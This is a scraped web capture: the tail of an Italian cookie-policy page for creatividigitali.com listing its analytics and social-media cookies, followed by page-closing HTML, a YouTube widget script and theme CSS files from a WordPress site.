<p style="text-align: justify">Tutti i web browsers vi permettono di limitare l’attività dei cookies o disattivare i cookies tramite le opzioni del browser. Le azioni da adottare sono differenti per ogni browser. Voi potete trovare le istruzioni sotto il menu help del vostro browser. Attraverso il vostro browser potete anche visualizzare i cookies che si trovano sul vostro computer, cancellarne alcuni oppure eliminarli tutti.</p>
<p style="text-align: justify">I cookies sono semplicemente files di testo, pertanto potete semplicemente aprirli e leggerne il contenuto. Il dato contenuto in essi è spesso criptato oppure ha una chiave numerica corrispondente ad una sessione web, cosicché essi spesso non hanno senso se non per il sito web che lo ha scritto.<br />
Se disattivate i cookies, il sito <strong>creatividigitali.com</strong> potrebbe non essere in grado di attivare alcune funzionalità necessarie per la navigazione. Disabilitando i cookies viene anche inattivato il monitoraggio del vostro avanzamento nel sito, ma non verrà bloccato il codice analitico dal riconoscimento della vostra visita.</p>
<h4>COSA CREANO I COOKIES NEL SITO?</h4>
<p style="text-align: justify">La sessione cookies che <strong>creatividigitali.com</strong> registra include i dati usati dal web server con cui il server sta elaborando la vostra sessione e il vostro stato di autenticazione (nei confronti del ns. database). I cookies persistenti che vengono creati dal sito web sono utilizzati dal nostro partner tecnologico Google. Essi riconoscono il traffico verso il sito relativamente a clienti ricorrenti piuttosto che nuovi clienti. L’informazione viene registrata e potrebbe essere utilizzata per campagne pubblicitarie attinenti ai vostri interessi. Cancellare questi cookies non avrà alcun effetto sulla vostra interazione o la funzionalità del sito <strong>creatividigitali.com</strong>.</p>
<h4>TIPOLOGIE DI COOKIE UTILIZZATI IN QUESTO SITO</h4>
<p style="text-align: justify">Il Sito utilizza <strong>Cookie Tecnici</strong>, per i quali non vi è l’obbligo di richiedere il consenso, ma si espone tramite un banner in alto presente sul sito, il loro l’utilizzo; tali cookie servono esclusivamente per il corretto funzionamento e per migliorare l’esperienza dell’utente finale e <strong>Cookie di Terze Parti</strong> per condividere o mettere un Mi Piace alla pagina e/o elementi del Sito o aggregare dati in forma anonima per le statistiche di navigazione.</p>
<p>&nbsp;</p>
<h4>COOKIES INSTALLATI DAL SITO CREATIVIDIGITALI.COM</h4>
<table>
<tbody>
<tr>
<td><strong>Nome Cookie</strong></td>
<td><strong>tipo di Cookie</strong></td>
<td><strong>Scadenza</strong></td>
<td><strong>Descrizione</strong></td>
</tr>
<tr>
<td>_gat</td>
<td>Terze parti</td>
<td>1 giorno</td>
<td>Cookie Google Analytics (anonimizzato)</td>
</tr>
<tr>
<td>_ga</td>
<td>Terze parti</td>
<td>24 mesi</td>
<td>Cookie Google Analytics (anonimizzato)</td>
</tr>
<tr>
<td>_gid</td>
<td>Terze parti</td>
<td>24 ore</td>
<td>Cookie Google Analytics (anonimizzato)</td>
</tr>
<tr>
<td>moove_gdpr_popup</td>
<td>Tecnico</td>
<td>Sessione</td>
<td>Cookie per la cookie policy</td>
</tr>
<tr>
<td>PHPSESSID</td>
<td>Tecnico</td>
<td>Sessione</td>
<td>Cookie di sessione</td>
</tr>
<tr>
<td>fr</td>
<td>Terze parti</td>
<td>90 giorni</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>reg_fb_gate</td>
<td>Terze parti</td>
<td>Sempre</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>reg_fb_ref</td>
<td>Terze parti</td>
<td>Sempre</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>sb</td>
<td>Terze parti</td>
<td>24 mesi</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>wd</td>
<td>Terze parti</td>
<td>7 giorni</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>datr</td>
<td>Terze Parti</td>
<td>24 mesi</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>1P_JAR</td>
<td>Terze Parti</td>
<td>Sessione</td>
<td>Cookie Google</td>
</tr>
<tr>
<td>NID</td>
<td>Terze Parti</td>
<td>6 mesi</td>
<td>Cookie Google</td>
</tr>
<tr>
<td>YSC</td>
<td>Terze Parti</td>
<td>Mai</td>
<td>Cookie youtube</td>
</tr>
<tr>
<td>PREF</td>
<td>Terze Parti</td>
<td>9 mesi</td>
<td>Cookie youtube</td>
</tr>
<tr>
<td>VISITOR_INFO1_LIVE</td>
<td>Terze Parti</td>
<td>6 mesi</td>
<td>Cookie youtube</td>
</tr>
<tr>
<td>GPS</td>
<td>Terze Parti</td>
<td>Sessione</td>
<td>Cookie youtube</td>
</tr>
</tbody>
</table>
<h4> </h4>
<h4>DISABILITARE I COOKIE DI TERZE PARTI</h4>
<p style="text-align: left">è possibile anche attraverso questo link:: <a href="http://www.youronlinechoices.com/it/le-tue-scelte" target="_blank" rel="noopener"><strong>http://www.youronlinechoices.com/it/le-tue-scelte</strong></a>.</p>
<h4>ABILITAZIONE/DISABILITAZIONE DI COOKIE TRAMITE IL BROWSER</h4>
<p>Esistono diversi modi per gestire i cookie e altre tecnologie di tracciabilità. Modificando le impostazioni del browser, puoi accettare o rifiutare i cookie o decidere di ricevere un messaggio di avviso prima di accettare un cookie dai siti Web visitati. Ti ricordiamo che disabilitando completamente i cookie nel browser potresti non essere in grado di utilizzare tutte le nostre funzionalità interattive.</p>
<p>Se utilizzi più computer in postazioni diverse, assicurati che ogni browser sia impostato in modo da soddisfare le tue preferenze.</p>
<p>Puoi eliminare tutti i cookie installati nella cartella dei cookie del tuo browser. Ciascun browser presenta procedure diverse per la gestione delle impostazioni. Fai clic su uno dei collegamenti sottostanti per ottenere istruzioni specifiche.</p>
<p><strong><a href="http://windows.microsoft.com/it-it/windows7/block-enable-or-allow-cookies" target="_blank" rel="nofollow noopener">Microsoft Windows Explorer</a></strong></p>
<p><strong><a href="https://support.google.com/chrome/bin/answer.py?hl=it&amp;answer=95647&amp;p=cpn_cookies" target="_blank" rel="nofollow noopener">Google Chrome </a><br />
</strong><br />
<strong><a href="http://support.mozilla.org/it-IT/kb/Enabling%20and%20disabling%20cookies" target="_blank" rel="nofollow noopener">Mozilla Firefox </a><br />
</strong><br />
<a href="http://support.apple.com/kb/PH17191?viewlocale=it_IT&amp;locale=it_IT" target="_blank" rel="nofollow noopener"><strong>Apple Safari</strong></a></p>
<p>Se non utilizzi nessuno dei browser sopra elencati, seleziona “cookie” nella relativa sezione della guida per scoprire dove si trova la tua cartella dei cookie.</p>
<h4><strong>ELIMINAZIONE DEI COOKIE FLASH</strong></h4>
<p>Fai clic sul collegamento qui di seguito per modificare le tue impostazioni relative ai cookie Flash.</p>
<p><strong><a href="http://www.macromedia.com/support/documentation/it/flashplayer/help/settings_manager02.html#118539" target="_blank" rel="nofollow noopener">Disabilitazione dei cookie Flash</a></strong></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Abilita tutti">Abilita tutti</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Salva le preferenze">Salva le preferenze</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<!-- My YouTube Channel --><script type="text/javascript"></script>        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        				<div id="whb-enqueue-dynamic-style">
					<style>.borderbox { box-sizing: border-box; }</style>
				</div>
			</body>
		</html>
		

--- FILE ---
content_type: text/css
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/icon-content.css?ver=1.0.0
body_size: -68
content:
.whb-icon-content i,.whb-icon-content span{vertical-align:middle;display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease}.whb-icon-content span{font-size:12px;line-height:18px;font-weight:300}.whb-icon-content i{font-size:24px;margin-right:7px}

--- FILE ---
content_type: text/css
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/base/deep-blog.css?ver=2.1.2
body_size: 2795
content:
.about-author-sec h5,.about-author-sec h6,.about-author-sec p,.wn-blogws-wrap,.wn-loadmore-ajax a{overflow:hidden}body.archive #wrap .container.page-content,body.blog #wrap .container.page-content,body.blog-pg-w #wrap>.container,body.single-post #wrap .container.page-content{max-width:1603px}.rgt-cntt,.sidebar{min-height:160px}#wrap .col-md-3.sidebar{padding:0 15px 20px 25px;width:340px;margin-top:10px}.sidebar.leftside{padding-left:15px;padding-right:40px}@media only screen and (min-width:992px){#wrap .col-md-9.cntt-w{width:calc(100% - 340px)}.cntt-w{margin-bottom:10px}.col-md-6.cntt-w{width:calc(100% - 760px)}#wrap .col-md-9.cntt-w .vc_col-sm-12{padding:0}}.cntt-w .container{width:auto!important}.blog-post{margin-bottom:35px;position:relative;padding-bottom:10px}.blog-post.format-quote{padding-top:20px}.blog-post.format-quote blockquote{margin-bottom:0;padding-bottom:15px}.blog-post.format-quote blockquote p{font-family:Lora,sans-serif;font-size:24px;margin-bottom:0}.postmetadata h6{letter-spacing:0;font-size:13px;font-weight:300;display:inline-block}.postmetadata{margin-bottom:10px;display:table;background:#f5f5f5;width:100%;padding:11px;border:none}#wrap .postmetadata h6{display:table-cell;letter-spacing:0;font-size:11px;line-height:20px;font-weight:400;text-align:center;padding-right:4px;margin-bottom:0;border-right:1px solid #ddd;color:#707070}#wrap .postmetadata h6:last-of-type{border-right:none}#wrap .blg-magazine-list .postmetadata,#wrap .blg-minimal-list .postmetadata{display:inline-block;padding-right:7px}#wrap .blg-magazine-list .postmetadata h6,#wrap .blg-minimal-list .postmetadata h6{text-align:left}.postmetadata h6 i{font-size:12px;vertical-align:initial;color:#a1a1a1}.postmetadata h6 i.ti-comment{vertical-align:middle}.postmetadata h6 strong{text-transform:lowercase;font-weight:500}.postmetadata h6:last-child{border:none}.blog-post h3.post-title{font-size:50px;font-weight:500;line-height:1.1;letter-spacing:0;word-wrap:break-word;margin-bottom:20px}.blog-post div,.blog-post p,.post img,.row-wrapper-x div.wp-caption,.row-wrapper-x img,.row-wrapper-x p{max-width:100%}.row-wrapper-x #pin-content,.row-wrapper-x #tline-content,.row-wrapper-x div.wpb_column{max-width:none}.blog .postmetadata,.single .postmetadata{margin:20px auto;position:relative}.blog-post.sticky{padding:25px 20px 10px;margin-bottom:40px;border:1px solid #e5e5e5;box-shadow:0 2px 8px rgba(0,0,0,.0245)}.blgtyp10 .blog-inner .wp-audio-shortcode{z-index:999;margin-bottom:21px}.blgtyp10 .format-video .blgtyp1-contnet{transform:translate(-50%,-11%)}.blgtyp10 .format-audio .blgtyp1-contnet{transform:translate(-50%,-9%)}.blog-post .col-md-6,.col-md-4 .blog-post{margin-top:10px;margin-bottom:20px}.blog-post .col-md-6 h3,.col-md-4 .blog-post h3{font-size:33px;text-transform:none;letter-spacing:-2px;line-height:1.1;margin:4px 0}.blog-post .col-md-6 p,.col-md-4 .blog-post p{line-height:1.4}.blog-post .col-md-6 .postmetadata.tp2sec{padding:4px 10px;float:right;margin-right:8px;position:relative}.blog-post.format-quote .postmetadata.tp2sec{display:none}.blog-post blockquote p{font-size:18px;line-height:1.64;font-family:Lora,serif;font-style:italic;margin-bottom:4px}.blog1-header-wrap{text-align:left;letter-spacing:0;margin-bottom:23px}.blog-inner h6 a{margin-left:4px}#wrap .col-md-6.blg-typ3{float:none;display:inline-block;vertical-align:top}@media (max-width:992px){#wrap .cntt-w,#wrap .col-md-3.sidebar,#wrap .col-md-6.blg-typ3{width:100%}.rgt-cntt,.sidebar,.sidebar.leftside{padding-right:0;background:0 0;padding-top:40px;margin-top:40px}.sidebar.leftside{margin-bottom:40px}input[type=text],input[type=password],input[type=email],select,textarea{min-width:90px;max-width:100%}}.blg-def-grid.col-md-4:nth-of-type(3n+1),.blg-personal-grid.col-md-4:nth-of-type(3n+1){clear:left}.blg-full-grid .col-md-4:nth-of-type(3n+1){clear:none}.blg-full-grid .col-md-4:nth-of-type(3n+2),.blg-magazine-grid.col-md-4:nth-of-type(3n+1){clear:left}.blg-minimal-grid.blgtyp11.col-md-6:nth-child(2n+4){float:right}.blog-post a{color:#000;-webkit-transition:color .18s ease;-moz-transition:color .18s ease;-o-transition:color .18s ease;transition:color .18s ease}.blog-author span,.blog-post a:hover{color:#437df9}.blog-post p{color:#555}.blog-post .blgt1-inner p{margin:40px 0 50px}.blog-post p.blog-author,.blog-post p.blog-author a{text-align:left;font-size:11px;text-transform:uppercase;line-height:1.6;color:#666;margin-bottom:10px;letter-spacing:1px;font-weight:400}.blog-post .wpb_gallery.wpb_content_element,.blog-post iframe,.blog-post img.full{margin-bottom:18px}.blog-post p a:hover{text-decoration:underline}.blog-post p a.readmore:hover{text-decoration:none}.post-tags a:hover,h6.blog-author a:hover{text-decoration:underline}.blog-post iframe{width:100%}.blog-post img{background:#fff}.blog-post .blog-inner:hover>a:after,.blog-post .blog-inner:hover>a:before{opacity:1}.blog-post .post iframe,.blog-post .post img,.blog-post div img,.blog-sizngle-post .post img{width:auto}h6.blog-author a:hover{color:#437df9}.postmetadata i{padding:0 7px}.blog-post .mejs-container{margin-bottom:35px;margin-top:37px}.blog-post .fluid-width-video-wrapper{margin-bottom:18px}.pin-box .fluid-width-video-wrapper,.tline-box .fluid-width-video-wrapper{margin-bottom:18px;padding-top:210px!important}.tline-box .fluid-width-video-wrapper,.tline-box .wpb_gallery_slides{margin-bottom:-15px}.post-tags{background:0 0;padding:16px;margin-top:20px}.post-tags i{font-size:24px;color:#303030;margin-right:5px}.post-tags a{display:inline-block;color:#444;font-size:11px;text-transform:uppercase;letter-spacing:1.5px;font-weight:500;padding:3px 7px;border:1px solid #ddd;border-radius:2px;background:#fff;margin:1px 3px}.about-author-sec{margin:15px 0;padding-top:20px;min-height:150px;text-align:left}.archive.author .about-author-sec{background:#fff;padding:30px;border:1px solid #e9e9e9;min-height:150px;box-shadow:0 2px 3px rgba(0,0,0,.018);margin-left:15px;margin-right:15px}@media only screen and (min-width:992px){.has-header-type11.author .about-author-sec{margin-top:90px}}.archive.author .about-author-sec img{float:left;margin-right:30px}.about-author-sec h5{font-weight:700;font-size:23px;line-height:1.2;color:#333;text-transform:uppercase}.about-author-sec h5 a{color:#000}.about-author-sec h5 a:hover{color:#437df9}.about-author-sec p{font-size:16px;font-weight:300;color:#444;line-height:1.7;text-align:left}.archive.author #headline{display:none}a.addtocart,a.magicmore,a.select-options{position:relative;padding:3px 14px 2px 0;color:#437df9;-webkit-transition:all .18s ease;-moz-transition:all .18s ease;-ms-transition:all .18s ease;-o-transition:all .18s ease;transition:all .18s ease}.magicmore:after{font-family:themify;font-size:15px;content:"\e628";margin-right:5px;font-style:normal;font-weight:400;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}a.readmore{position:relative;text-align:left;display:inline-block;letter-spacing:2px;font-size:11px;line-height:11px;font-weight:500;text-transform:uppercase;padding:16px 24px;border:1px solid #e4e4e4;color:#437df9;margin-bottom:12px;z-index:1;box-shadow:0 3px 13px -4px rgba(0,0,0,.09);transition:all .22s ease-in-out}a.readmore:after{content:"\f105";font-family:WnFontAwesome;font-size:20px;position:absolute;padding-left:9px;top:4px;z-index:-1;transition:width .22s ease-in-out;display:none}@media only screen and (max-width:480px){a.readmore{letter-spacing:1px;padding:20px 30px;font-size:13px}.blog-post h3.post-title{font-size:38px;line-height:1.16}}a.readmore:hover{background:#292929;color:#fff!important;border-color:#292929}a.magicmore{font-size:15px;font-weight:400;letter-spacing:.1px;color:#437df9;line-height:1}#wrap a.magicmore:hover{color:#000}#wrap a.magicmore:after{content:'\e628';position:absolute;top:50%;right:0;left:auto;margin:-4px 0 0;font-size:10px;padding:0 3px 0 4px;opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}#wrap a.magicmore:hover:after{right:-4px}a.addtocart,a.select-options{padding:4px 2px 2px 18px;color:#7f7f7f;float:right;display:inline-block;font-size:12px;font-weight:700}a.select-options{float:left}a.addtocart:hover,a.select-options:hover{color:#437df9;cursor:pointer}a.addtocart:before,a.select-options:before{content:"\f07a";color:inherit;top:8px;left:1px;font-size:13px}a.select-options:before{content:"\f1de"}.form-allowed-tags{font-size:11px;padding:6px;background:#f3f3f3}@media only screen and (min-width:768px) and (max-width:991px){.blog-post .col-md-2{width:20%}.blog-post .col-md-10{width:80%}.blog-post .col-md-1{width:10%}.blog-post .col-md-5,.blog-post .col-md-6{width:45%}.blog-post .col-md-1,.blog-post .col-md-10,.blog-post .col-md-2,.blog-post .col-md-5,.blog-post .col-md-6{float:left}}.wn-cat-color{position:absolute;width:15px;height:15px}#wrap .blg-magazine-grid img,.blgtyp11.col-md-6 .blog-inner img{width:100%}.blg-magazine-grid.blgtyp11.col-md-6:nth-child(2n+4){float:right}.blgtyp11 .blog-inner{padding-bottom:40px}.blgtyp11 .latest-author{margin-bottom:30px}.blgtyp11 .blog-post.blgtyp1 .latest-author{margin-bottom:10px;margin-top:30px}.blg-typ3-thumb li.blocks-gallery-item figure img,.blgtyp10.col-md-6.blg-typ3 .blog-post,.wp-block-gallery{margin-bottom:0}.blgtyp11 .post-sharing-2{padding-bottom:0;border-bottom:0}.blgtyp11.col-md-6 .blog-post .blog-inner .post-sharing{display:none}.blgtyp11.col-md-6 .latest-b21-cont{padding:14px 21px 18px 28px}.blg-magazine-list .wp-block-gallery,.blg-minimal-list .wp-block-gallery{max-width:88%}#wrap .blog-inner .gl-img .owl-stage,#wrap .blog-post .gl-img .owl-stage{max-width:unset!important}.blg-personal-list .post_format-post-format-gallery .alpha:hover{position:static!important}.format-aside .omega,.format-link .omega,.format-quote .omega{max-width:100%;position:relative;transform:none}@media (max-width:767px){.tline-box iframe,.tline-box img{height:auto}.tline-box.rgtline{float:left;left:0}.tline-row-l,.tline-row-r{display:none}#tline-content:before{background:#eff3f4}.postmetadata h6{font-size:12px;margin:0;border:none;display:block;padding-bottom:10px;text-align:left}}.blgtyp10.col-md-6 .blgtyp1 .blgtyp1-contnet{max-width:530px;margin-top:-20px;padding:20px 22px;overflow:hidden;background:#fff;position:relative}.blgtyp10.col-md-6 .blgtyp1 .post-sharing{display:none}.wn-loadmore-ajax{text-align:center}.wn-loadmore-ajax a{position:relative;padding:15px 35px;border:1px solid;color:#437df9;font-size:13px;font-weight:400;line-height:13px;display:inline-block;margin-bottom:20px;letter-spacing:1px;border-radius:40px;box-shadow:0 3px 25px -8px;transition:all .3s ease;-webkit-transition:all .3s ease}.wn-loadmore-ajax a:hover{color:#fff!important;background:#437df9;border-color:transparent;box-shadow:0 3px 25px -8px #505050}.wn-loadmore-ajax .wn-circle-side-wrap [data-loader=wn-circle-side]{top:10px;left:43%}.vertical-space,.vertical-space1,.vertical-space2,.vertical-space3,.vertical-space4,.vertical-space5{border:0}

--- FILE ---
content_type: text/css
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/dynamic-style/dyncssphp.css
body_size: 11305
content:
@media only screen and (min-width: 1367px) {  .container {width: 96%;}}  #wrap .container {max-width:inherit;}@media(max-width:767px) { .breadcrumbs-w { display: none;} }#wrap .widget .subtitle-wrap h4.subtitle {color: #252525;padding: 0 0 10px;text-transform: uppercase;line-height: 20px;font-size: 18px;word-spacing: 1px;letter-spacing: -0.001em;}.widget .subtitle-wrap {position: relative;margin: 20px 0;padding-bottom: 4px;line-height: 18px;border-bottom: 1px solid #e5e5e5;}.widget .subtitle-wrap:before {content: "";width: 46px;height: 4px;position: absolute;bottom: -4px;left: 0;display: block;background: #437dfa;}.rtl .widget .subtitle-wrap:before {left: auto;right: 0;}#wrap .widget .subtitle-wrap {  margin-top:20px;margin-bottom:20px;}  #wrap .widget .subtitle-wrap h4.subtitle {margin-top:20px;margin-bottom:20px;  }#wrap .w-category a, .w-course-price, .course-main .course-postmeta span, .widget .course-categories li a i, a.btn.btn-default.btn-sm.active, .switch-field input:checked+label, .widget .nice-select span, .widget .nice-select span, .colorskin-custom .w-pricing-table.pt-type10 .pt-features .feature-icon, .colorskin-custom .w-pricing-table.pt-type7 .pt-features .feature-icon, .colorskin-custom .ourteam-owl-carousel-type10 .ourteam-item .t-footer a i:hover, .colorskin-custom .our-team14:hover .social-team i:hover, .colorskin-custom .icon-box7 i, .colorskin-custom .teaser-box18 .tb18-content .wn-button-box .wn-btn, .colorskin-custom .book-form-deep .nice-select, .colorskin-custom #user-login .login-links li a, .colorskin-custom #user-login .login-links li a:hover, .colorskin-custom .latest-b-carousel .owl-nav .owl-next:after, .colorskin-custom .latest-b-carousel .owl-nav .owl-prev:after, .colorskin-custom .w-login h3, .colorskin-custom nav.woocommerce-pagination ul li span.current, .colorskin-custom .wn-woo-wrap .products li .wn-woo-contents-wrap h3 a:hover, .colorskin-custom .wn-woo-wrap .products li .wn-woo-contents-wrap .posted_in a:hover, .colorskin-custom .wn-woo-wrap .wn-woo-contents-wrap>a:hover, .colorskin-custom .room-list-view-more:hover, .colorskin-custom .room-list-extra-services, .colorskin-custom .wn-woo-wrap .products li .wn-woo-thumbnail-wrap .wn-woo-thumbnail-hover .wn-woo-btn:hover i, .colorskin-custom .wn-woo-wrap .products li .wn-woo-thumbnail-wrap .wn-woo-thumbnail-hover .wn-woo-btn:hover i, .colorskin-custom .wn-woo-wrap .products li .wn-woo-thumbnail-wrap .wn-woo-thumbnail-hover .wn-woo-btn:hover a, .colorskin-custom .wn-woo-wrap .products li .wn-woo-thumbnail-wrap .wn-woo-thumbnail-hover .wn-woo-btn.wn-woo-compare-btn:hover .compare-button a:before, .colorskin-custom #hotel-booking-results .hb-search-results > .hb-room .hb-room-name a:hover, .colorskin-custom #hotel-booking-results .hb-search-results > .hb-room .hb-room-meta li .hb_search_item_price, .colorskin-custom .htc-booking .hb_input_field:after, .colorskin-custom .hb_single_room #reviews #review_form_wrapper form .form-submit input[type="submit"], .colorskin-custom #webnus-header-builder .woocommerce-mini-cart__total.total span.woocommerce-Price-amount.amount,.colorskin-custom #webnus-header-builder span.woocommerce-Price-amount.amount,.colorskin-custom .max-quote h2:after, .colorskin-custom .max-quote h2:before, .colorskin-custom .max-quote cite, #wrap.colorskin-custom .sermons-toggle .sermon-wrap-toggle .wn-sertg-content .media-links .button span,.colorskin-custom .sermon-wrap-toggle .wn-sertg-content .wn-sertg-speaker a,.colorskin-custom .sermons-toggle2 .sermon-wrap-toggle .wn-sertg-meta i,.colorskin-custom .sermons-simple article:hover h4 a,.colorskin-custom .sermons-clean h4 a:hover,.colorskin-custom .sermon-carousel.sermons-grid .sermon-grid-item .sermon-grid-content .sermon-readmore:hover,.colorskin-custom .sermons-clean .sermon-clean-item .sermon-detail a,.colorskin-custom .sermons-grid .sermon-grid-item .sermons-grid-wrap .sermon-grid-content .media-links a i:hover,.woocommerce-account .colorskin-custom .woocommerce .woocommerce-MyAccount-navigation li:hover a,.colorskin-custom .latest-27 .latest-title a:hover, #wrap.colorskin-custom .wn-backto-shop.button.theme-skin.bordered-bot span, .colorskin-custom .sermons-minimal a:hover h4, .colorskin-custom .sermons-minimal .sermon-detail a:hover, .colorskin-custom .sermons-minimal h4:hover, .colorskin-custom .cause-title.hcolorf:hover, .colorskin-custom .wn-wrap-social:hover, .colorskin-custom .pe-7s-mail:hover, .colorskin-custom .widget-subscribe-submit, .colorskin-custom .our-team4:hover, .colorskin-custom .sermon-grid-header h4:hover, .colorskin-custom .sermon-grid-cat a:hover, .colorskin-custom .sermon-readmore:hover, #wrap.colorskin-custom .wn-loadmore-ajax a, .colorskin-custom .blox.dark .testimonial-brand h5 strong,.colorskin-custom .wn-share-shortcode .wn-share-shortcode-dropdown a:hover i:before, .colorskin-custom .wn-latest-b23 .latest-b23-content h2 a:hover, .colorskin-custom .wn-avatar-block .owl-next i:hover, .colorskin-custom .wn-avatar-block .owl-prev i:hover, .colorskin-custom .testimonial-carousel .owl-nav .owl-prev:hover, .colorskin-custom .testimonial-carousel .owl-nav .owl-next:hover, .colorskin-custom .our-team13 .our-team-socail .social-team i:hover, .book-form-deep .nice-select, .colorskin-custom .icon-box23 i, .colorskin-custom .icon-box23 img, .colorskin-custom .wn-social-network-type2 .socialfollow a i, .colorskin-custom .icon-box8 i, .colorskin-custom .blox.dark .ctd-type-5 .block-w .count-w, .colorskin-custom .post-sharing-4:hover h6, .colorskin-custom .socialfollow a i, .colorskin-custom .teaser-box14 .teaser-title:before, .colorskin-custom .our-process-item-type2 span, .colorskin-custom #footer.litex .widget ul.menu li a:hover, .colorskin-custom .yith-wcwl-share ul li a:hover, .colorskin-custom .wn-wishlist-single-wrap .wn-remove-from-wishlist, .colorskin-custom .wn-wishlist-single-wrap .wn-remove-from-wishlist:hover, .colorskin-custom .wn-wishlist-single-wrap .wn-wishlist-product-title-sl:hover, .colorskin-custom .wn-wishlist-single-wrap .wishlist-in-stock, .colorskin-custom .wn-wishlist-single-wrap .wn-add-to-cart-single, .colorskin-custom .wn-woo-wrap .wn-woo-product-categories .cat-item.current-cat a, .colorskin-custom .wn-woo-wrap .wn-woo-product-categories .cat-item:hover a, .colorskin-custom .wn-woo-wrap .products li .wn-woo-thumbnail-wrap .wn-woo-thumbnail-hover .wn-woo-btn:hover i,.colorskin-custom .wn-woo-wrap .products li .wn-woo-thumbnail-wrap .wn-woo-thumbnail-hover .wn-woo-btn:hover a, .colorskin-custom .wn-woo-wrap .products li .wn-woo-thumbnail-wrap .wn-woo-thumbnail-hover .wn-woo-btn.wn-woo-compare-btn:hover .compare-button a:before, .colorskin-custom .wn-woo-wrap .nice-select.orderby .option:hover, .colorskin-custom .nice-select.orderby .option.selected, .colorskin-custom .nice-select:after, #wrap.colorskin-custom .wp-pagenavi span.current, #wrap.colorskin-custom .vc_tta-color-white.vc_tta-style-modern.vc_tta-o-shape-group .vc_tta-tab.vc_active>a i.vc_tta-icon, .transparent-header-w.t-dark-w #wrap.colorskin-custom .top-bar h6 i, .transparent-header-w.t-dark-w #wrap.colorskin-custom .top-bar .top-links a:hover, #wrap.colorskin-custom .top-bar.litex .top-custom-text a, #wrap.colorskin-custom .top-bar .top-custom-text a:hover, #wrap.colorskin-custom .blog-social-1 a:hover, #wrap.colorskin-custom .blog-social-1 a:hover i, #wrap.colorskin-custom .colorf, #wrap.colorskin-custom .hcolorf:hover, #wrap.colorskin-custom .vc_images_carousel .vc_carousel-control:hover, #wrap.colorskin-custom .vc_images_carousel .vc_carousel-control span:hover, #wrap.colorskin-custom .hebe .tp-tab-title, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-di .owl-prev:hover, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-di .owl-next:hover, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-di .owl-prev:hover, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-di .owl-next:hover, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-tetra .owl-prev, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-tetra .owl-next, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-hexa .owl-prev:after,  #wrap.colorskin-custom .latest-author span a:hover, #wrap.colorskin-custom .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active > a, #wrap.colorskin-custom .wn-content-slider.arrow-type-arrow3 .content-slider-arrow-icon i, #wrap.colorskin-custom .book-form-deep .r-date:after, #wrap.colorskin-custom #footer .widget ul li .yith-wcbsl-widget-title a, #wrap.colorskin-custom .icon-box9 a.magicmore, #wrap.colorskin-custom .icon-box15 .magicmore:hover:after, #wrap.colorskin-custom .wn-hamburger-wrap .full-menu .current a, #wrap.colorskin-custom .wn-header-toggle .widget_woocommerce-header-cart:hover .woo-cart-header .header-cart:after, .colorskin-custom .breadcrumbs-w i, .colorskin-custom .footer-subscribe-submit, .colorskin-custom .top-bar .socialfollow a:hover i, .colorskin-custom .footer-navi a:after, .colorskin-custom .footer-navi a:hover, .custom-footer-menu a:hover, .colorskin-custom .is-open.wn-ht .hamburger-social-icons 